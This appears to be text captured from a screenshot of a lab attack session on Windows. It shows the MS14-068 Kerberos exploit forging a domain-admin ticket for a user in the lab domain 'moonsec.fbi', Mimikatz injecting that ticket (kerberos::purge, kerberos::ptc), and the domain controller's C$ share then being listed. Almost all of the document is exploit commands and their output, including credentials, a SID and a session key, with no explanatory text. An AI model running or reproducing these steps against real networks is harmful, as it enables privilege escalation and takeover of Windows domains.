 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc C:\Users\test\Desktop\TGT_test@moonsec.fbi.ccache
Principal : (01) : test ; @ MOONSEC.FBI
Data 0
Start/End/MaxRenew: 2022/11/20 20:51:32 ; 2022/11/21 6:51:32 ; 2022/11/27 20:51:32
Service Name (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Target Name  (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Client Name  (01) : test ; @ MOONSEC.FBI
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
186e8674acf782ec0183bfa884e7cbc4
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\System32\cmd.exe
C:\Users\test\Desktop>ms14-068.exe -u test@moonsec.fbi -p 123456 -s S-1-5-21-2801122135-38863331
68-273474972-1103 -d 08server-dc.moonsec.fbi
[+] Building AS-REQ for 08server-dc.moonsec.fbi... Done!
[+] Sending AS-REQ to 08server-dc.moonsec.fbi... Done!
[+] Receiving AS-REP from 08server-dc.moonsec.fbi... Done!
[+] Parsing AS-REP from 08server-dc.moonsec.fbi... Done!
[+] Building TGS-REQ for 08server-dc.moonsec.fbi... Done!
[+] Sending TGS-REQ to 08server-dc.moonsec.fbi... Done!
[+] Receiving TGS-REP from 08server-dc.moonsec.fbi... Done!
[+] Parsing TGS-REP from 08server-dc.moonsec.fbi... Done!
[+] Creating ccache file 'TGT_test@moonsec.fbi.ccache'... Done!
C:\Users\test\Desktop>dir \\08server-dc.moonsec.fbi\c$
驱动器 \\08server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/02  01:11    <DIR>          Program Files
2021/11/02  01:11    <DIR>          Program Files (x86)
2021/11/02  01:06    <DIR>          Users
2021/11/04  17:13    <DIR>          Windows
0 个文件              0 字节
5 个目录 32,006,377,472 可用字节
C:\Users\test\Desktop>